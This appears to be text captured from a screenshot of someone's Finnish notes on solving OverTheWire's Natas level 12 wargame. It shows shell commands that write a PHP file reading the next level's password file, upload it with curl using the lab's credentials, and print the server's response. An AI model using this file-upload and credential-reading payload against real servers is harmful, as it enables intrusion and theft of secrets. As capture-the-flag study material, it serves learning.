 natas12.natas.lab
natas12.natas.labs
PHP 7.4.33 - phpi
natas12.natas.lab
Private browsing
natas12.natas.labs.overthewire.org/upload/7596oxc5k7.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Google
$p = file_get_contents("/etc/natas_webpass/natas13"); echo $p;
C: > Users > zhao- > Documents > natas lunttilappu.md > # next steppi > ## Kali Linux - 3 tapa
42 # next steppi
81 ## Kali Linux - 3 tapa
281 └─$ php -r '$p = file_get_contents("/etc/natas_webpass/natas13"); echo $p;' > kuvat.php
282 PHP Warning:  file_get_contents(/etc/natas_webpass/natas13): Failed to open stream: No such file or directory in Command line code
on line 1
283
284
285 //nyt päästiin asiaan
286 ┌──(kali㉿kali)-[~]
287 └─$ echo '$p = file_get_contents("/etc/natas_webpass/natas13"); echo $p;' > kuvat.php
288
289 ┌──(kali㉿kali)-[~]
290 └─$ curl -u natas12:yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB -F "MAX_FILE_SIZE=1000" -F "filename=kuvat.php" -F "uploadedfile=@./kuvat.php"
http://natas12.natas.labs.overthewire.org
291 <html>
292 <head>
293 <!-- This stuff in the header has nothing to do with the level -->
294 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
295 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
296 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
297 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
298 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
299 <script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.
js"></script>
300 <script>var wechallinfo = { "level": "natas12", "pass": "yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB" };</script></head>
301 <body>
302 <h1>natas12</h1>
303 <div id="content">
304 The file <a href="upload/7596oxc5k7.php">upload/7596oxc5k7.php</a> has been uploaded<div id="viewsource"><a href="index-source.
html">View sourcecode</a></div>
305 </div>
306 </body>
307 </html>
308
309
310 http://natas12.natas.labs.overthewire.org/upload/7596oxc5k7.php
311
312
313
314